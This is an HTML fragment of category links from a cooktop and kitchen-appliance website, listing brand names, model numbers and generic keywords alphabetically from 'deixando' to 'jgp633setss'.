	<li class="cat-item cat-item-6364"><a href="https://cooktopsappliances.com/category/deixando/" >deixando</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://cooktopsappliances.com/category/dele/" >dele-</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://cooktopsappliances.com/category/deli-kit/" >deli-kit</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cooktopsappliances.com/category/delikit/" >delikit</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cooktopsappliances.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cooktopsappliances.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://cooktopsappliances.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://cooktopsappliances.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://cooktopsappliances.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://cooktopsappliances.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://cooktopsappliances.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cooktopsappliances.com/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://cooktopsappliances.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://cooktopsappliances.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cooktopsappliances.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://cooktopsappliances.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://cooktopsappliances.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cooktopsappliances.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://cooktopsappliances.com/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://cooktopsappliances.com/category/domino-302g/" >domino-302g</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://cooktopsappliances.com/category/domino-302s/" >domino-302s</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cooktopsappliances.com/category/domino-g/" >domino-g</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cooktopsappliances.com/category/domino-gl/" >domino-gl</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cooktopsappliances.com/category/doppel-induktionskochfeld/" >doppel-induktionskochfeld</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cooktopsappliances.com/category/doppelkochplatte/" >doppelkochplatte</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://cooktopsappliances.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://cooktopsappliances.com/category/downdraft/" >downdraft</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://cooktopsappliances.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://cooktopsappliances.com/category/drgb3602/" >drgb3602</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://cooktopsappliances.com/category/drop-in/" >drop-in</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://cooktopsappliances.com/category/ds-22/" >ds-22</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cooktopsappliances.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://cooktopsappliances.com/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://cooktopsappliances.com/category/eascookchef/" >eascookchef</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://cooktopsappliances.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://cooktopsappliances.com/category/eb-c4-2kbtc/" >eb-c4-2kbtc</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://cooktopsappliances.com/category/eb-dcf-2/" >eb-dcf-2</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://cooktopsappliances.com/category/eb-gk2-tc/" >eb-gk2-tc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cooktopsappliances.com/category/eb-gk2k/" >eb-gk2k</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://cooktopsappliances.com/category/ecotouch/" >ecotouch</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://cooktopsappliances.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://cooktopsappliances.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cooktopsappliances.com/category/edits/" >edits</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://cooktopsappliances.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cooktopsappliances.com/category/einbaukochfeld/" >einbaukochfeld</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cooktopsappliances.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://cooktopsappliances.com/category/electriq/" >electriq</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://cooktopsappliances.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://cooktopsappliances.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://cooktopsappliances.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cooktopsappliances.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://cooktopsappliances.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://cooktopsappliances.com/category/elica/" >elica</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://cooktopsappliances.com/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://cooktopsappliances.com/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cooktopsappliances.com/category/energy-saving/" >energy-saving</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://cooktopsappliances.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://cooktopsappliances.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://cooktopsappliances.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://cooktopsappliances.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://cooktopsappliances.com/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://cooktopsappliances.com/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://cooktopsappliances.com/category/estufas/" >estufas</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cooktopsappliances.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cooktopsappliances.com/category/euromaid/" >euromaid</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cooktopsappliances.com/category/eurostyle/" >eurostyle</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://cooktopsappliances.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cooktopsappliances.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://cooktopsappliances.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cooktopsappliances.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://cooktopsappliances.com/category/ew36gc55gs2/" >ew36gc55gs2</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cooktopsappliances.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cooktopsappliances.com/category/experiments/" >experiments</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://cooktopsappliances.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://cooktopsappliances.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://cooktopsappliances.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://cooktopsappliances.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://cooktopsappliances.com/category/f4-b60/" >f4-b60</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://cooktopsappliances.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://cooktopsappliances.com/category/fagor/" >fagor</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://cooktopsappliances.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://cooktopsappliances.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://cooktopsappliances.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://cooktopsappliances.com/category/fastening/" >fastening</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://cooktopsappliances.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://cooktopsappliances.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://cooktopsappliances.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://cooktopsappliances.com/category/fgic3067mb/" >fgic3067mb</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://cooktopsappliances.com/category/fiori/" >fiori</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://cooktopsappliances.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://cooktopsappliances.com/category/fivestar/" >fivestar</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cooktopsappliances.com/category/fogatti/" >fogatti</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cooktopsappliances.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://cooktopsappliances.com/category/forimo/" >forimo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cooktopsappliances.com/category/fornello/" >fornello</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cooktopsappliances.com/category/forno/" >forno</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://cooktopsappliances.com/category/fotile/" >fotile</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cooktopsappliances.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cooktopsappliances.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://cooktopsappliances.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://cooktopsappliances.com/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cooktopsappliances.com/category/frigidare/" >frigidare</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://cooktopsappliances.com/category/fruto/" >fruto</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://cooktopsappliances.com/category/fulgor/" >fulgor</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cooktopsappliances.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://cooktopsappliances.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://cooktopsappliances.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cooktopsappliances.com/category/g-87c/" >g-87c</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://cooktopsappliances.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cooktopsappliances.com/category/gaggenau/" >gaggenau</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://cooktopsappliances.com/category/galanz/" >galanz</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://cooktopsappliances.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cooktopsappliances.com/category/gas-unter-glas-kochfeld/" >gas-unter-glas-kochfeld</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://cooktopsappliances.com/category/gaskocher/" >gaskocher</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cooktopsappliances.com/category/gaskochfeld/" >gaskochfeld</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://cooktopsappliances.com/category/gasland/" >gasland</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://cooktopsappliances.com/category/gaslandchef/" >gaslandchef</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://cooktopsappliances.com/category/gb-29sd/" >gb-29sd</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cooktopsappliances.com/category/gc-87/" >gc-87</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://cooktopsappliances.com/category/gc-87c/" >gc-87c</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://cooktopsappliances.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cooktopsappliances.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://cooktopsappliances.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://cooktopsappliances.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://cooktopsappliances.com/category/gforce/" >gforce</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cooktopsappliances.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://cooktopsappliances.com/category/ghar/" >ghar</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://cooktopsappliances.com/category/ghg902bl/" >ghg902bl</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://cooktopsappliances.com/category/gionien/" >gionien</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cooktopsappliances.com/category/gkm41/" >gkm41</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://cooktopsappliances.com/category/glaskeramik/" >glaskeramik</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cooktopsappliances.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://cooktopsappliances.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cooktopsappliances.com/category/glide/" >glide</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://cooktopsappliances.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://cooktopsappliances.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://cooktopsappliances.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://cooktopsappliances.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cooktopsappliances.com/category/gorenje/" >gorenje</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cooktopsappliances.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://cooktopsappliances.com/category/gpc-4/" >gpc-4</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cooktopsappliances.com/category/gr304/" >gr304-</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://cooktopsappliances.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://cooktopsappliances.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://cooktopsappliances.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://cooktopsappliances.com/category/grend/" >grend</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cooktopsappliances.com/category/greystone/" >greystone</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://cooktopsappliances.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://cooktopsappliances.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cooktopsappliances.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://cooktopsappliances.com/category/gtkzw/" >gtkzw</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://cooktopsappliances.com/category/guliver/" >guliver</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cooktopsappliances.com/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://cooktopsappliances.com/category/hanabishi/" >hanabishi</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://cooktopsappliances.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://cooktopsappliances.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://cooktopsappliances.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://cooktopsappliances.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://cooktopsappliances.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cooktopsappliances.com/category/hatco/" >hatco</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cooktopsappliances.com/category/hbhob/" >hbhob</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://cooktopsappliances.com/category/hcc310ss/" >hcc310ss</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://cooktopsappliances.com/category/hcg302ss/" >hcg302ss</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cooktopsappliances.com/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://cooktopsappliances.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://cooktopsappliances.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://cooktopsappliances.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://cooktopsappliances.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://cooktopsappliances.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cooktopsappliances.com/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://cooktopsappliances.com/category/heute/" >heute</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://cooktopsappliances.com/category/hg3601fr/" >hg3601fr</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://cooktopsappliances.com/category/hg6150ss/" >hg6150ss</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://cooktopsappliances.com/category/hg755450sy/" >hg755450sy</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://cooktopsappliances.com/category/hg9321ss/" >hg9321ss</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cooktopsappliances.com/category/hg9351ss/" >hg9351ss</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://cooktopsappliances.com/category/hgb64301um/" >hgb64301um-</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cooktopsappliances.com/category/hgb64420sm/" >hgb64420sm</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://cooktopsappliances.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://cooktopsappliances.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://cooktopsappliances.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://cooktopsappliances.com/category/hisense/" >hisense</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://cooktopsappliances.com/category/hk624010fb/" >hk624010fb</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://cooktopsappliances.com/category/hk654070ib/" >hk654070ib</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cooktopsappliances.com/category/hk764070fb/" >hk764070fb</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://cooktopsappliances.com/category/hk764403fb/" >hk764403fb</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cooktopsappliances.com/category/hk955070fb/" >hk955070fb</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://cooktopsappliances.com/category/hkb64540nb/" >hkb64540nb</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cooktopsappliances.com/category/hkm85411xb/" >hkm85411xb</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://cooktopsappliances.com/category/hkp65410fb/" >hkp65410fb</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://cooktopsappliances.com/category/hobsir/" >hobsir</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cooktopsappliances.com/category/hochwertiger/" >hochwertiger</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://cooktopsappliances.com/category/hochwertiges/" >hochwertiges</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://cooktopsappliances.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://cooktopsappliances.com/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://cooktopsappliances.com/category/horizons/" >horizons</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://cooktopsappliances.com/category/hornbills/" >hornbills</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://cooktopsappliances.com/category/horno/" >horno</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cooktopsappliances.com/category/hotfield/" >hotfield</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://cooktopsappliances.com/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://cooktopsappliances.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://cooktopsappliances.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://cooktopsappliances.com/category/howdens/" >howdens</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://cooktopsappliances.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cooktopsappliances.com/category/hutv/" >hutv</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cooktopsappliances.com/category/hvg620bl/" >hvg620bl</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://cooktopsappliances.com/category/hvg620ss/" >hvg620ss</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://cooktopsappliances.com/category/hvg621bl/" >hvg621bl</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://cooktopsappliances.com/category/hvg720bl/" >hvg720bl</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://cooktopsappliances.com/category/hvg720ss/" >hvg720ss</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cooktopsappliances.com/category/hvg721bl/" >hvg721bl</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://cooktopsappliances.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://cooktopsappliances.com/category/iae64411fb/" >iae64411fb</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cooktopsappliances.com/category/ide84244ib/" >ide84244ib</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cooktopsappliances.com/category/ig15s-wolf/" >ig15s-wolf</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cooktopsappliances.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://cooktopsappliances.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://cooktopsappliances.com/category/ikb32200nb/" >ikb32200nb-</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://cooktopsappliances.com/category/ikb64301fb/" >ikb64301fb</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cooktopsappliances.com/category/ikb64311fb/" >ikb64311fb</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://cooktopsappliances.com/category/ikb64401fb/" >ikb64401fb</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cooktopsappliances.com/category/ikb64401xb/" >ikb64401xb</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://cooktopsappliances.com/category/ikb64410fb/" >ikb64410fb</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cooktopsappliances.com/category/ike74441fb/" >ike74441fb</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cooktopsappliances.com/category/ike84441fb/" >ike84441fb</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://cooktopsappliances.com/category/ike95471fb/" >ike95471fb</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://cooktopsappliances.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cooktopsappliances.com/category/ilve/" >ilve</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cooktopsappliances.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://cooktopsappliances.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cooktopsappliances.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cooktopsappliances.com/category/indesit/" >indesit</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cooktopsappliances.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://cooktopsappliances.com/category/inducto/" >inducto</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cooktopsappliances.com/category/induktion/" >induktion</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://cooktopsappliances.com/category/induktionskochfeld/" >induktionskochfeld</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://cooktopsappliances.com/category/induktionskochplatte/" >induktionskochplatte</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://cooktopsappliances.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://cooktopsappliances.com/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://cooktopsappliances.com/category/insignia/" >insignia-</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://cooktopsappliances.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cooktopsappliances.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cooktopsappliances.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://cooktopsappliances.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://cooktopsappliances.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://cooktopsappliances.com/category/invideo/" >invideo</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://cooktopsappliances.com/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://cooktopsappliances.com/category/invited/" >invited</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://cooktopsappliances.com/category/is677usc/" >is677usc</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://cooktopsappliances.com/category/iseasy/" >iseasy</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://cooktopsappliances.com/category/it612sy2b/" >it612sy2b</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://cooktopsappliances.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://cooktopsappliances.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://cooktopsappliances.com/category/jed4430ws01/" >jed4430ws01</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cooktopsappliances.com/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://cooktopsappliances.com/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://cooktopsappliances.com/category/jenn-air-jed8230ads/" >jenn-air-jed8230ads</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://cooktopsappliances.com/category/jenn-aire/" >jenn-aire</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cooktopsappliances.com/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://cooktopsappliances.com/category/jennaire/" >jennaire</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://cooktopsappliances.com/category/jessier/" >jessier</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cooktopsappliances.com/category/jgb850eefes/" >jgb850eefes</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cooktopsappliances.com/category/jgcp548wp-jennair/" >jgcp548wp-jennair</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://cooktopsappliances.com/category/jgp3030dlbb/" >jgp3030dlbb</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://cooktopsappliances.com/category/jgp3030dlww/" >jgp3030dlww</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cooktopsappliances.com/category/jgp3030slss/" >jgp3030slss</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://cooktopsappliances.com/category/jgp5030sliss/" >jgp5030sliss</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://cooktopsappliances.com/category/jgp5030slss/" >jgp5030slss</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cooktopsappliances.com/category/jgp5036slss/" >jgp5036slss</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://cooktopsappliances.com/category/jgp5530slss/" >jgp5530slss</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://cooktopsappliances.com/category/jgp5536dlbb/" >jgp5536dlbb</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://cooktopsappliances.com/category/jgp5536slss/" >jgp5536slss</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://cooktopsappliances.com/category/jgp633setss/" >jgp633setss</a>
</li>
